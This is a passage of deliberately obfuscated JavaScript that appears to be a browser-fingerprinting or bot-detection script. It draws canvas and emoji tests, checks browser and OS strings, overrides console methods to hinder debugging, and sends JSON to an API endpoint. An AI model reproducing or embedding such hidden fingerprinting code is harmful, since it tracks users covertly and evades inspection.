_0x1f8fe8*_0x24dae3;},'XBMVr':_0x142c7f(_0x5315dc._0x536fd6,_0x5315dc._0x5835f9,0x4ff,0x3c8)+_0x3fd9d6(0x4ec,0x5b5,0x4c6,_0x5315dc._0x2bf34e)+_0x142c7f(_0x5315dc._0x2c63bc,0x3f0,_0x5315dc._0x1e76b3,0x45a)+_0x3fd9d6(_0x5315dc._0x53d4c4,_0x5315dc._0x78a97d,0x344,_0x5315dc._0x78a97d)+'ые\x20ин'+'терва'+_0x142c7f(0x4b4,0x34a,_0x5315dc._0x4f5f29,_0x5315dc._0x4e44a3),'bwzYy':_0x3fd9d6(0x69a,0x556,0x669,_0x5315dc._0xd047d3)+'/png','PhGIh':_0x142c7f(_0x5315dc._0x447bc9,0x3e1,0x318,0x4ec)+'ro','MCzGu':'rgb(2'+_0x3fd9d6(_0x5315dc._0x19a508,0x5ec,0x4d7,_0x5315dc._0x39d710)+_0x3fd9d6(0x628,_0x5315dc._0x529737,0x5b2,0x4f8),'YuBXo':'multi'+_0x3fd9d6(0x6aa,0x54a,_0x5315dc._0x4a895d,0x49e),'ptWmV':_0x142c7f(0x517,0x395,0x4c1,0x61b)+_0x3fd9d6(_0x5315dc._0x1ed78b,0x331,_0x5315dc._0x185192,0x30d),'NZgtZ':_0x142c7f(_0x5315dc._0x1ac162,0x60b,_0x5315dc._0x59a15d,0x470)+_0x3fd9d6(0x4f7,0x545,_0x5315dc._0x1992f3,0x4b0)+'ank\x20😃'+'\x20gly','poBPR':_0x3fd9d6(0x1f1,0x393,_0x5315dc._0x13bb36,_0x5315dc._0x3ce6d3)+'Arial','uwRZW':_0x142c7f(0x50a,0x43c,_0x5315dc._0x4f0f02,0x3f9)+'s','bNcza':_0x3fd9d6(_0x5315dc._0x36d5cc,0x661,0x619,_0x5315dc._0x1ff48d)+'55,0,'+'255)','IcygO':_0x3fd9d6(_0x5315dc._0x4e7a9e,_0x5315dc._0x3d9a0e,0x379,_0x5315dc._0x508fcd)+_0x3fd9d6(0x3e9,_0x5315dc._0x2a05b3,0x3f5,0x454)+'al-fo'+_0x3fd9d6(_0x5315dc._0xec2d06,_0x5315dc._0x4dd796,0x38d,0x40b)+'3','PHiUh':'eveno'+'dd','ClLaD':_0x142c7f(0x5f8,_0x5315dc._0x3ede50,_0x5315dc._0x555c71,0x72b),'YaJcq':'rgba('+'102,\x20'+_0x3fd9d6(0x4c2,_0x5315dc._0x590d7b,_0x5315dc._0x2aa2b1,0x445)+_0x142c7f(0x51b,_0x5315dc._0x524583,0x4be,0x37b)+'2)','YQSse':_0x142c7f(_0x5315dc._0x3fc5d5,_0x5315dc._0xfa9376,0x4c2,0x481),'rrhLd':'RegEx'+_0x142c7f(_0x5315dc._0x400eeb,_0x5315dc._0x15c493,0x5c7,0x3b1)+_0x142c7f(0x50e,_0x5315dc._0x13fda6,_0x5315dc._0x5709ca,0x4c2)+'130+)','dcfsW':_0x3fd9d6(0x758,0x5f7,0x601,_0x5315dc._0xb6d770)+'wn','Iwclx':_0x142c7f(0x323,_0x5315dc._0xf623c4,0x2c3,0x459)+'e','GKxRz':function(_0x517d7a,_0x3d18de){return _0x517d7a+_0x3d18de;},'ErRiX':function(_0xa42c1c,_0x1db7b0){return _0xa42c1c+_0x1db7b0;},'ULlqU':'qaqRm','oKxyy':_0x3fd9d6(_0x5315dc._0x2b7aef,0x455,0x486,_0x5315dc._0x39e902),'QsEGF':_0x142c7f(0x45e,0x43e,_0x5315dc._0x53e321,0x473),'abAMf':function(_0x5328ce,_0x3895cd){return _0x5328ce+_0x3895cd;},'SGPER':'Andro'+_0x142c7f(_0x5315dc._0x4746fa,_0x5315dc._0x55b4d5,0x5bf,_0x5315dc._0x410b19),'qPPWJ':'Andro'+_0x142c7f(0x380,_0x5315dc._0x52c9de,0x385,0x3df)+'vice','VkFRV':_0x3fd9d6(0x484,_0x5315dc._0x562e41,_0x5315dc._0x45f686,0x4b3),'wbtgE':_0x3fd9d6(_0x5315dc._0x23b456,0x3fa,_0x5315dc._0x2c502e,0x3af)+'ws','kIVwr':_0x142c7f(0x34d,0x369,0x232,0x2ca),'fpshY':_0x3fd9d6(0x49e,_0x5315dc._0x12835c,0x56c,_0x5315dc._0x322e09)+_0x3fd9d6(_0x5315dc._0x3f5cc6,0x394,0x476,0x1fa)+_0x3fd9d6(0x510,_0x5315dc._0x1ce364,_0x5315dc._0x497dd7,0x599),'UlVkM':_0x142c7f(_0x5315dc._0x1ecdff,_0x5315dc._0x3cd788,0x218,0x4ea)+_0x3fd9d6(_0x5315dc._0x1391ae,0x547,_0x5315dc._0x9bba77,0x576)+'1','rChlW':'Windo'+'ws\x207','pZqcu':_0x142c7f(_0x5315dc._0x1a41ff,0x38f,_0x5315dc._0x5f0cc2,0x34b)+'\x20','JOddM':_0x142c7f(0x41f,_0x5315dc._0x4b1c99,0x4bf,0x469),'bMjTW':function(_0x471937,_0x37053e){return _0x471937===_0x37053e;},'SGoof':_0x142c7f(_0x5315dc._0x3633cd,_0x5315dc._0x3e4d9c,_0x5315dc._0x2d0775,0x566),'kQnvl':_0x3fd9d6(0x4e6,0x62b,0x7b1,0x4ba),'zXgdj':_0x3fd9d6(_0x5315dc._0x2df26,0x593,_0x5315dc._0x3ac77e,0x4f8)+'x','rBnRl':'Samsu'+_0x142c7f(0x443,0x2d1,0x593,_0x5315dc._0x489bb4)+_0x142c7f(0x5ba,_0x5315dc._0x5cdfcf,_0x5315dc._0x2e1942,0x48a),'EFgMI':_0x3fd9d6(_0x5315dc._0x55b779,_0x5315dc._0x1f407e,_0x5315dc._0x3e4c11,_0x5315dc._0x13db60),'rvulM':_0x142c7f(_0x5315dc._0xba78f1,_0x5315dc._0x4db1c3,_0x5315dc._0x2e78e9,0x3f4)+'ox','UmEqX':_0x3fd9d6(_0x5315dc._0xd1bbb4,_0x5315dc._0x8edaf8,_0x5315dc._0x43de4d,_0x5315dc._0x2d4da6)+'i','yStXa':function(_0x275058,_0x33e0aa){return _0x275058+_0x33e0aa;},'AMnlj':'gvIwW','VIwOz':function(_0x3fb501){return _0x3fb501();},'rFwIT':function(_0x14171d,_0x4df297){return _0x14171d+_0x4df297;},'pwNLs':function(_0x57f2f8,_0x176dfd){return _0x57f2f8(_0x176dfd);},'OWXhE':function(_0x3c32aa,_0x2b4601){return _0x3c32aa===_0x2b4601;},'bynZX':function(_0x4c29ad,_0x2a369d,_0x327d02,_0x4b3ab7){return _0x4c29ad(_0x2a369d,_0x327d02,_0x4b3ab7);},'JHfTf':function(_0x426370,_0x13c1a9){return _0x426370&&_0x13c1a9;},'dnQKD':function(_0x12f882,_0x1f3abe){return _0x12f882<_0x1f3abe;},'sewor':_0x142c7f(_0x5315dc._0x55c7d0,0x31c,_0x5315dc._0x197bc3,_0x5315dc._0xf8a56a),'dPWaW':_0x142c7f(_0x5315dc._0x87f2b7,_0x5315dc._0x18a1f1,0x2ff,_0x5315dc._0x504860),'ltzzn':'YQoDl','cwXdW':function(_0x125382,_0x55c13f,_0x13ce6f){return _0x125382(_0x55c13f,_0x13ce6f);},'rvjbL':_0x142c7f(0x36c,_0x5315dc._0x3071b0,_0x5315dc._0x504860,_0x5315dc._0x4aab59),'NeTJE':_0x142c7f(_0x5315dc._0x5b4bb6,0x6da,0x4da,0x692),'laGEH':'Conte'+_0x3fd9d6(0x336,_0x5315dc._0x31121c,_0x5315dc._0x20a28e,_0x5315dc._0x3f2e11)+'pe','VvkNd':'appli'+_0x142c7f(0x2ef,0x37f,_0x5315dc._0x4921f5,_0x5315dc._0xfe5fd7)+'n/jso'+'n','YeqJi':function(_0x3430b6,_0x198254){return _0x3430b6(_0x198254);},'IokFH':function(_0x209bce){return _0x209bce();},'dtXyp':_0x3fd9d6(0x411,0x3c8,_0x5315dc._0x2d3f9e,_0x5315dc._0x3e4c11),'IvcTY':function(_0x2528cd,_0x1918f7){return _0x2528cd!==_0x1918f7;},'atoiG':_0x142c7f(_0x5315dc._0x534600,0x5f9,0x76f,_0x5315dc._0x6a2c10),'mMiqB':'DJPXI','ROOEW':function(_0x4a9344,_0xd05a59,_0x35ff10,_0x399755){return _0x4a9344(_0xd05a59,_0x35ff10,_0x399755);},'dstFy':_0x142c7f(_0x5315dc._0x11060c,0x5a5,_0x5315dc._0x36ec9c,_0x5315dc._0x428fc1)+_0x3fd9d6(0x4cf,0x59a,0x53b,_0x5315dc._0x37c872)+_0x3fd9d6(_0x5315dc._0x389769,_0x5315dc._0x3071e6,0x559,0x647)+_0x142c7f(0x4be,_0x5315dc._0x3b93d8,_0x5315dc._0x4cb684,_0x5315dc._0x2473e8)+_0x142c7f(_0x5315dc._0x4eedaa,0x710,_0x5315dc._0x599c27,_0x5315dc._0x65f10)+_0x142c7f(_0x5315dc._0xbbee1d,0x17e,_0x5315dc._0x29de00,_0x5315dc._0x52ef88)+'/api/'+_0x142c7f(0x505,_0x5315dc._0x17a947,_0x5315dc._0x3bacc4,0x47d)+'ct','Vbpfr':_0x3fd9d6(_0x5315dc._0x30a0cc,0x537,_0x5315dc._0x1b1812,0x45a)+'ua','aGLTq':_0x3fd9d6(0x2d4,0x474,_0x5315dc._0xc3d09e,_0x5315dc._0x14c4a8)+_0x3fd9d6(0x454,_0x5315dc._0x28ae8a,_0x5315dc._0x5faf5b,_0x5315dc._0x13fda6)+'aded','QaQAr':function(_0x454702,_0x749eb8){return _0x454702===_0x749eb8;},'SyNyS':function(_0x26c067,_0x4dfa9b){return _0x26c067(_0x4dfa9b);},'aDVGU':function(_0x72d395,_0x50a694,_0x445301){return _0x72d395(_0x50a694,_0x445301);}},_0x362940=(function(){var _0x2205c6=!![];return function(_0x528554,_0x50272a){var _0x45346b={_0x467720:0x56b},_0x29bf41={_0x521cb8:0x9b},_0x46f684=_0x2205c6?function(){function _0x2afc18(_0x3b2e01,_0x2266f4,_0x3a43dd,_0x34e10e){return _0x45fd(_0x3a43dd-_0x29bf41._0x521cb8,_0x2266f4);}if(_0x50272a){var _0x29b8c6=_0x50272a[_0x2afc18(0x433,_0x45346b._0x467720,0x416,0x317)](_0x528554,arguments);return _0x50272a=null,_0x29b8c6;}}:function(){};return _0x2205c6=![],_0x46f684;};}());'use strict';var _0x18a6a1=_0x523ac3[_0x3fd9d6(_0x5315dc._0x3b7d7b,0x517,_0x5315dc._0x3f09e6,_0x5315dc._0x3b87c4)],_0x2ad8dd=0x1db1+-0x1e2a+0x97,_0x3a9e9f=_0x523ac3['Vbpfr'],_0x27e214=_0x523ac3['aGLTq'];function _0x4eb4d1(){var _0xda33ae={_0x33254d:0x3e,_0x2780a2:0x279},_0x176ff8={_0x39fdba:0x134,_0x2c4ab8:0x215,_0xc450ee:0x1d3},_0x1b57f5={_0x24ce8c:0x101,_0x17e4ba:0x88,_0x236310:0x52,_0xa3cb49:0x2e,_0x58f492:0x2b,_0x16760a:0x164,_0x42117a:0x2eb,_0x594ee7:0x368,_0xebd038:0x21a,_0xcf06ee:0x72,_0xdf834:0x17f,_0x1bb02c:0xad,_0x28ba1a:0x23b,_0x5ced14:0x247,_0x3aed6b:0x29d,_0x47340a:0x26a,_0x46a25c:0xb4,_0x1f8e8a:0x1e5,_0xcc760b:0xe8,_0x439061:0xc9,_0x1aef81:0x152,_0x15c34c:0x367,_0x105689:0x1bf,_0x2bb9c3:0x19d,_0x25a9b0:0x57,_0x27d842:0xd7,_0x55e9a3:0x338,_0x2b21d4:0x4f6,_0x511569:0x150,_0x355a81:0x3b,_0x4e2291:0x180,_0x5dad29:0x22f,_0x4f1933:0x3c1,_0xdb2fc3:0x4a2,_0xaa128:0x3e1,_0x3df4ba:0x14,_0x22de8b:0x84,_0x335709:0xe1,_0x465a63:0x207,_0x3027a4:0xa4,_0x73131a:0x271,_0x143492:0x310,_0x18557a:0x26a,_0x41014b:0x244,_0x4695dd:0x3d9,_0x16746e:0x1f2,_0x51fc4d:0xe1,_0x11c673:0x174,_0x1930a1:0xca,_0x1a02bc:0x182,_0x221ef1:0x38a,_0x178363:0x46c,_0x145247:0x8d,_0x405871:0x39d,_0x1a48d1:0xde,_0x2c6197:0x34,_0x8b0aff:0x1b0,_0x50c812:0xe1},_0x2a2c56={_0x14da8f:0x3bb},_0x2690d3={_0x40a9e4:0x4b1},_0x21059a={_0x405349:0x1e8,_0xfd0807:0xac,_0x1dd822:0x39},_0x2f8585={_0x11a6eb:0x6d,_0x3d4280:0x4e,_0x748fa6:0x52},_0x375464={'qZfFd':function(_0x1375b6,_0x407d75){return _0x1375b6+_0x407d75;},'qEVDK':_0x523ac3[_0x3b6fc2(0x18b,0x1ff,_0x223479._0x2cd9ad,_0x223479._0x2cd09a)],'EAMwE':_0x523ac3[_0x3b6fc2(0x20e,0x2cc,0x130,0x188)],'MQZay':function(_0xe22067,_0x191eae){var _0x2fd47a={_0x27d054:0x6f};function _0x2ed069(_0x5d861e,_0x413d67,_0x1d46af,_0x296491){return _0x42fb7b(_0x1d46af,_0x413d67- -0x355,_0x1d46af-0x1ca,_0x296491-_0x2fd47a._0x27d054);}return _0x523ac3[_0x2ed069(_0x2f8585._0x11a6eb,_0x2f8585._0x3d4280,-0xc8,_0x2f8585._0x748fa6)](_0xe22067,_0x191eae);},'SOhUT':function(_0x44c92d,_0x360c1b){return _0x44c92d!==_0x360c1b;},'pOTIM':_0x523ac3[_0x3b6fc2(0x22a,0x45d,0x1bf,_0x223479._0x417e97)],'TcNBY':function(_0x29fbb2,_0x195a88){return _0x29fbb2(_0x195a88);},'fpGkV':_0x3b6fc2(0x15b,_0x223479._0x2e1f79,0x173,0x1c9)+_0x42fb7b(_0x223479._0x4e9a3e,0x2d3,0x3c5,_0x223479._0x13fbd5)+_0x42fb7b(0xb8,0x1c3,0x32d,_0x223479._0x2a992c)+'\x22retu'+'rn\x20th'+_0x42fb7b(0x302,_0x223479._0x1d0fd5,_0x223479._0x377ef1,_0x223479._0x4d0a58)+'\x20)','gDXtq':_0x523ac3[_0x3b6fc2(0x349,0x1f1,0x193,_0x223479._0x55ca17)],'GawXX':function(_0x8934f4,_0x2125e4){function _0x225edb(_0xc29f9c,_0x5c601e,_0x27eeb6,_0x35db6d){return _0x42fb7b(_0x27eeb6,_0xc29f9c-0x1e0,_0x27eeb6-0x144,_0x35db6d-0x100);}return _0x523ac3[_0x225edb(_0x4189b1._0x56d501,0x50b,0x376,0x2b9)](_0x8934f4,_0x2125e4);},'eItup':'Atomi'+_0x3b6fc2(0x589,_0x223479._0x181d51,0x342,0x3e5)+_0x42fb7b(0x399,_0x223479._0x40396f,0x2d0,_0x223479._0x1e9d7e)+'126+)','GwIoF':_0x523ac3[_0x42fb7b(_0x223479._0x35a471,_0x223479._0x4f5b1f,_0x223479._0x58d1b6,0x299)],'VFzCp':_0x523ac3[_0x3b6fc2(_0x223479._0x27d6f6,_0x223479._0x2fa16f,0x1a3,_0x223479._0x4d267c)],'bGJJv':function(_0x9d5d5d){var _0x21fdf1={_0x172add:0xa4};function _0x4abb04(_0x1802b7,_0x5b4639,_0x464513,_0x2ffa8e){return _0x3b6fc2(_0x1802b7-0xe7,_0x2ffa8e,_0x464513-_0x21fdf1._0x172add,_0x1802b7- -0x1ae);}return _0x523ac3[_0x4abb04(0x165,0x282,0x1b6,0x201)](_0x9d5d5d);},'NvCTq':_0x523ac3['DKFjE'],'UZMuI':_0x523ac3[_0x3b6fc2(0x273,0x100,0x114,0x142)],'GsMmp':_0x523ac3[_0x42fb7b(0x2e1,_0x223479._0x5b2917,_0x223479._0x54a9ec,_0x223479._0x4fccde)],'JgDKM':_0x523ac3['XMWOz'],'lRpUI':function(_0x1aabe3,_0x3a143b){function _0x2e9608(_0x1836a8,_0x33df5a,_0x47beab,_0x2f359f){return _0x42fb7b(_0x33df5a,_0x1836a8-_0x21059a._0x405349,_0x47beab-_0x21059a._0xfd0807,_0x2f359f-_0x21059a._0x1dd822);}return _0x523ac3[_0x2e9608(0x5d3,_0x2690d3._0x40a9e4,0x767,0x68c)](_0x1aabe3,_0x3a143b);}},_0x5f3c53=_0x362940(this,function(){var _0x41efa4={_0x2c3eb7:0x118,_0x5c92b3:0x1b1,_0x21dbb1:0x4c0,_0x3b2e3d:0x3e8,_0x22ad79:0x255,_0x1eda44:0x3b8,_0x2d9269:0x3ad,_0x2d6f9e:0x2db,_0x2f7a0a:0x32b,_0x52a794:0x21c,_0x219162:0x2ea,_0x41d03a:0x20d,_0x193e08:0x260,_0x2164e5:0x1c4,_0x5101b1:0x3c9,_0x347fb2:0x4b2,_0x279e97:0x22e,_0x2efbdd:0x1a7,_0x4da25b:0x20a,_0x3259fe:0x30a,_0x297335:0x43c,_0x14a912:0x276,_0x3c3016:0x79,_0x9dada7:0x654,_0x37239d:0x2e2,_0x1995c4:0x2e6,_0x3b0163:0x298,_0x28f8ca:0x11b,_0x315c14:0xbd,_0x535a78:0x35c,_0x4f3661:0xbc,_0x1e5abc:0x140,_0x58c889:0x1ce},_0x271bcd={_0x453962:0x1a2},_0x548a8d={_0x69f55d:0x2b9,_0x336e42:0x347,_0x4e24e2:0x222},_0x59ca18={_0x312a6b:0x1a4},_0x52ebc2={};_0x52ebc2[_0x5bf0d7(0x16f,_0x1b57f5._0x24ce8c,_0x1b57f5._0x17e4ba,0xa0)]=_0x375464[_0x365099(_0x1b57f5._0x236310,-_0x1b57f5._0xa3cb49,-_0x1b57f5._0x58f492,-0xc8)];var _0x5d6d96=_0x52ebc2;function _0x5bf0d7(_0x144b19,_0xe0f30,_0x4cc06e,_0x739087){return _0x3b6fc2(_0x144b19-_0x59ca18._0x312a6b,_0x739087,_0x4cc06e-0x1d4,_0xe0f30- -0x32);}function _0x365099(_0x2da59f,_0x59b049,_0x36e9d7,_0xf79be3){return _0x42fb7b(_0xf79be3,_0x36e9d7- -_0x2a2c56._0x14da8f,_0x36e9d7-0xf5,_0xf79be3-0x64);}if(_0x375464[_0x5bf0d7(_0x1b57f5._0x16760a,_0x1b57f5._0x42117a,_0x1b57f5._0x594ee7,0x186)](_0x375464['GwIoF'],_0x375464[_0x365099(-0x2e,_0x1b57f5._0xebd038,_0x1b57f5._0xcf06ee,_0x1b57f5._0xdf834)])){var _0x200c1b=function(){var _0x8223fc={_0x84408e:0x1ce,_0x455714:0x4fa},_0x3283aa={_0x2913d3:0x32,_0x52c2a8:0x1d2},_0x1b4c54={_0x25deb6:0x42,_0x1307ec:0x12a,_0x5671a6:0xd8},_0x4795d3={'mulqT':function(_0x1dc3ba,_0x3055df){return _0x375464['qZfFd'](_0x1dc3ba,_0x3055df);},'FsPTy':function(_0x5cb4e8,_0x51f675){var _0x27f518={_0x1f7f14:0x53};function _0x460007(_0x4e7cad,_0x85c273,_0x111beb,_0x4aae19){return _0x45fd(_0x4e7cad-_0x27f518._0x1f7f14,_0x85c273);}return _0x375464[_0x460007(_0x548a8d._0x69f55d,_0x548a8d._0x336e42,0x1b5,_0x548a8d._0x4e24e2)](_0x5cb4e8,_0x51f675);},'WsLJB':function(_0x3e4d23,_0x243511){function _0x42240e(_0x2a94ae,_0x4641e3,_0x12f2fd,_0x38a9b4){return _0x45fd(_0x2a94ae- -0x2a8,_0x38a9b4);}return _0x375464[_0x42240e(-_0x1b4c54._0x25deb6,-0x1f,-_0x1b4c54._0x1307ec,_0x1b4c54._0x5671a6)](_0x3e4d23,_0x243511);},'yyqpj':_0x375464['qEVDK'],'zffwP':_0x375464[_0x5f4df3(_0x41efa4._0x2c3eb7,0x259,_0x41efa4._0x5c92b3,0x2c0)],'IoxWb':function(_0x21feee,_0x5abc1f){var _0x28d1fe={_0x20d88e:0x1b0};function _0x5a6160(_0x53209f,_0x292fc2,_0x493af9,_0x285c9a){return _0x5f4df3(_0x285c9a,_0x493af9- -0x50e,_0x493af9-0x62,_0x285c9a-_0x28d1fe._0x20d88e);}return _0x375464[_0x5a6160(-_0x3283aa._0x2913d3,-_0x3283aa._0x52c2a8,-0x1c9,-0x35)](_0x21feee,_0x5abc1f);}};function _0x5f4df3(_0x3ea568,_0x337914,_0x12470b,_0x12a6a8){return _0x365099(_0x3ea568-0x1a4,_0x337914-_0x8223fc._0x84408e,_0x337914-_0x8223fc._0x455714,_0x3ea568);}function _0x38412f(_0x2fc6bf,_0x2a2f84,_0x3815dc,_0x28546c){return _0x5bf0d7(_0x2fc6bf-0x158,_0x2a2f84-0x2f,_0x3815dc-_0x271bcd._0x453962,_0x28546c);}if(_0x375464[_0x5f4df3(0x328,_0x41efa4._0x21dbb1,_0x41efa4._0x3b2e3d,0x64b)](_0x375464[_0x5f4df3(0x3b0,0x27b,0x3e4,_0x41efa4._0x22ad79)],_0x38412f(_0x41efa4._0x1eda44,_0x41efa4._0x2d9269,_0x41efa4._0x2d6f9e,0x521)))_0x1c4e38[_0x38412f(_0x41efa4._0x2f7a0a,0x335,0x23e,_0x41efa4._0x52a794)](_0x5d6d96[_0x5f4df3(_0x41efa4._0x219162,0x2d6,_0x41efa4._0x41d03a,0x3ba)]),_0x5d6a0d=_0x2224ed[_0x38412f(_0x41efa4._0x193e08,0xe2,_0x41efa4._0x2164e5,0x277)](_0x263af8,0x1*0x1d63+0x611*-0x1+-0x16d4);else{var _0x4bc115;try{_0x4bc115=_0x375464['TcNBY'](Function,_0x375464[_0x5f4df3(_0x41efa4._0x5101b1,0x3b9,_0x41efa4._0x347fb2,_0x41efa4._0x279e97)](_0x5f4df3(_0x41efa4._0x2efbdd,0x278,_0x41efa4._0x4da25b,_0x41efa4._0x3259fe)+_0x5f4df3(0x341,0x34a,0x2ad,0x32d)+_0x5f4df3(0x446,0x2cd,0x353,0x2c1)+'n()\x20',_0x375464['fpGkV'])+');')();}catch(_0x2f89d9){_0x5f4df3(0x518,0x4d0,0x49a,0x4d8)!==_0x375464[_0x5f4df3(0x4ac,_0x41efa4._0x297335,0x55f,0x45a)]?(_0x1119a5=!![],_0x4d3b1d=_0x4795d3['mulqT'](_0x4795d3[_0x38412f(_0x41efa4._0x14a912,0x105,0xe1,_0x41efa4._0x3c3016)](_0x4795d3[_0x5f4df3(0x508,0x4fc,0x359,_0x41efa4._0x9dada7)](_0x4795d3[_0x5f4df3(_0x41efa4._0x37239d,0x355,0x479,_0x41efa4._0x1995c4)](_0x4795d3[_0x38412f(_0x41efa4._0x3b0163,_0x41efa4._0x28f8ca,_0x41efa4._0x315c14,0x10)],_0x1bd348)+_0x4795d3['zffwP'],_0x38cdb5),'\x20(раз'+_0x5f4df3(0x340,0x2f8,_0x41efa4._0x535a78,0x48a)),_0x4795d3[_0x38412f(-0x8b,_0x41efa4._0x4f3661,_0x41efa4._0x1e5abc,_0x41efa4._0x58c889)](_0x228497,_0x16fb46))+')'):_0x4bc115=window;}return _0x4bc115;}},_0x9c3047=_0x375464[_0x5bf0d7(-0x2c,_0x1b57f5._0x1bb02c,_0x1b57f5._0x28ba1a,-0xbc)](_0x200c1b),_0x2f6270=_0x9c3047[_0x5bf0d7(0x0,0x124,0xa8,_0x1b57f5._0x5ced14)+'le']=_0x9c3047['conso'+'le']||{},_0x18d017=[_0x375464['NvCTq'],_0x365099(-_0x1b57f5._0x3aed6b,-0x24e,-_0x1b57f5._0x47340a,-0x3b5),_0x5bf0d7(_0x1b57f5._0x46a25c,_0x1b57f5._0x1f8e8a,0x32b,0x1fd),_0x375464[_0x365099(_0x1b57f5._0xcc760b,-_0x1b57f5._0x439061,0x90,_0x1b57f5._0x1aef81)],'excep'+'tion',_0x375464[_0x5bf0d7(_0x1b57f5._0x15c34c,0x34a,0x409,_0x1b57f5._0x105689)],_0x375464[_0x365099(-0x170,-_0x1b57f5._0x2bb9c3,-0x1d5,-0x301)]];for(var _0x21c820=0xea1+-0x1a06+0xb65;_0x375464[_0x365099(-0xc2,-_0x1b57f5._0x25a9b0,-_0x1b57f5._0x27d842,-0x119)](_0x21c820,_0x18d017[_0x5bf0d7(0x48c,0x36e,_0x1b57f5._0x55e9a3,_0x1b57f5._0x2b21d4)+'h']);_0x21c820++){var _0x2e76a1=_0x362940['const'+_0x5bf0d7(_0x1b57f5._0x511569,0x169,-_0x1b57f5._0x355a81,_0x1b57f5._0x4e2291)+'r']['proto'+_0x5bf0d7(_0x1b57f5._0x5dad29,_0x1b57f5._0x4f1933,_0x1b57f5._0xdb2fc3,_0x1b57f5._0xaa128)][_0x365099(0x4c,-_0x1b57f5._0x3df4ba,_0x1b57f5._0x22de8b,-_0x1b57f5._0x335709)](_0x362940),_0x177ab0=_0x18d017[_0x21c820],_0x385379=_0x2f6270[_0x177ab0]||_0x2e76a1;_0x2e76a1[_0x365099(_0x1b57f5._0x24ce8c,-_0x1b57f5._0x465a63,-_0x1b57f5._0x3027a4,-0x45)+'to__']=_0x362940[_0x5bf0d7(_0x1b57f5._0x73131a,0x3a9,_0x1b57f5._0x143492,_0x1b57f5._0x18557a)](_0x362940),_0x2e76a1[_0x5bf0d7(0x31a,_0x1b57f5._0x41014b,0x282,0x3d1)+_0x5bf0d7(_0x1b57f5._0x4695dd,0x2c9,0x32a,_0x1b57f5._0x42117a)]=_0x385379[_0x365099(_0x1b57f5._0x3027a4,-_0x1b57f5._0x16746e,-_0x1b57f5._0x51fc4d,-_0x1b57f5._0x11c673)+_0x365099(-0x1a0,-_0x1b57f5._0x1930a1,-0x5c,-_0x1b57f5._0x1a02bc)][_0x5bf0d7(_0x1b57f5._0x221ef1,0x3a9,_0x1b57f5._0x178363,0x2ec)](_0x385379),_0x2f6270[_0x177ab0]=_0x2e76a1;}}else{var _0x12093d=_0x38ba34['charC'+_0x365099(-_0x1b57f5._0x145247,-_0x1b57f5._0x405871,-0x229,-_0x1b57f5._0x1a48d1)](_0x53244e)[_0x365099(_0x1b57f5._0x2c6197,-_0x1b57f5._0x8b0aff,-_0x1b57f5._0x50c812,-0x1f3)+'ing'](-0x219a+0x3*0xc25+-0x2c5);_0x375464['GawXX'](_0x12093d['lengt'+'h'],-0x4*0x1+-0xf3b+0xf40)&&(_0x50cab5+='0'),_0x327d86+=_0x12093d;}});function _0x42fb7b(_0x4f3a70,_0x4f770f,_0x10aeaa,_0x1c09c8){return _0x3fd9d6(_0x4f3a70-_0x176ff8._0x39fdba,_0x4f770f- -_0x176ff8._0x2c4ab8,_0x4f3a70,_0x1c09c8-_0x176ff8._0xc450ee);}_0x523ac3['Ldreh'](_0x5f3c53);function _0x3b6fc2(_0x2acd2b,_0x270f22,_0x4094ec,_0x114759){return _0x3fd9d6(_0x2acd2b-_0xda33ae._0x33254d,_0x114759- -_0xda33ae._0x2780a2,_0x270f22,_0x114759-0xfd);}try{if(_0x523ac3['ybvON'](_0x523ac3[_0x3b6fc2(_0x223479._0x114a82,_0x223479._0x5ce31f,_0x223479._0x2d4ba8,0x371)],_0x523ac3[_0x42fb7b(0x57c,_0x223479._0x193bb6,_0x223479._0x793f8f,_0x223479._0x1a29fd)])){var _0x4a7bb4=document[_0x42fb7b(_0x223479._0x323d5b,0x2c8,0x192,_0x223479._0x44673f)+_0x3b6fc2(0x27a,-_0x223479._0x45bd80,-0x53,_0x223479._0x4c8ee7)+_0x42fb7b(0x4c8,0x397,0x366,0x492)+_0x42fb7b(_0x223479._0x279138,0x287,_0x223479._0x362f1d,0x418)](_0x523ac3[_0x42fb7b(0x271,0x21b,0xbc,_0x223479._0x2fb537)]);for(var _0x10ff6c=0x2*-0xbf7+-0x819+0x9*0x38f;_0x523ac3[_0x42fb7b(0x5f,0x12c,_0x223479._0x5a5f39,_0x223479._0x3cb9b2)](_0x10ff6c,_0x4a7bb4[_0x3b6fc2(0x42e,_0x223479._0xf284a4,_0x223479._0x114061,0x3a0)+'h']);_0x10ff6c++){var _0x3479fe=_0x4a7bb4[_0x10ff6c]['src']||'';if(_0x523ac3[_0x3b6fc2(_0x223479._0xb2d0d4,_0x223479._0x3aa8d4,0x1bc,0x361)](_0x3479fe['index'+'Of'](_0x523ac3[_0x3b6fc2(0x1bd,0x33d,_0x223479._0x366a6b,_0x223479._0xa92cfd)]),-(-0x997+0x1*0x1fcf+0x1637*-0x1))){var _0x587e4b=_0x3479fe[_0x3b6fc2(_0x223479._0x819715,-_0x223479._0x4ef48e,-_0x223479._0x3c6e7a,_0x223479._0x137874)](/[?&](?:id|vers|source)=([^&]+)/);if(_0x587e4b){if(_0x523ac3[_0x42fb7b(0x199,0x247,_0x223479._0x911729,0x175)](_0x523ac3[_0x42fb7b(_0x223479._0x255209,_0x223479._0x201fba,_0x223479._0x33799d,0xd5)],_0x523ac3[_0x42fb7b(0x17a,_0x223479._0x563aee,0x1fe,0x79)]))return _0x523ac3[_0x3b6fc2(_0x223479._0x15bfa2,0x292,0xd7,_0x223479._0x4c3218)](decodeURIComponent,_0x587e4b[0x1155+0x24b5*-0x1+0x1361]);else _0x523ac3[_0x42fb7b(0x25e,0x1a2,_0x223479._0x3c46b7,0xb)](_0xcf932e,{'passed':!![],'value':_0x523ac3[_0x3b6fc2(0x1fa,0x137,0x1ba,_0x223479._0x3acdc1)],'message':'Clien'+_0x3b6fc2(_0x223479._0x29e1df,-_0x223479._0xa957c6,_0x223479._0xb1cf23,0xbd)+'ts\x20er'+_0x42fb7b(_0x223479._0xb1408f,0x130,0x2c7,_0x223479._0x1bab3a)+_0x32cf6e[_0x42fb7b(-_0x223479._0x58ad1f,_0x223479._0x58a4bf,_0x223479._0x7aa5d4,_0x223479._0x1377bf)+'ge']});}}}}else _0xdf09c5[_0x3b6fc2(0x28b,0x35c,0x23f,0x338)](_0x523ac3['vBOuz']),_0x3075bd=_0x52a5e1[_0x3b6fc2(0x2e,_0x223479._0x31a64e,0x228,_0x223479._0x1e9d7e)](_0x2bdbf6,-0x1b82+-0x722+0x231d);}catch(_0x56c1a5){}return null;}var 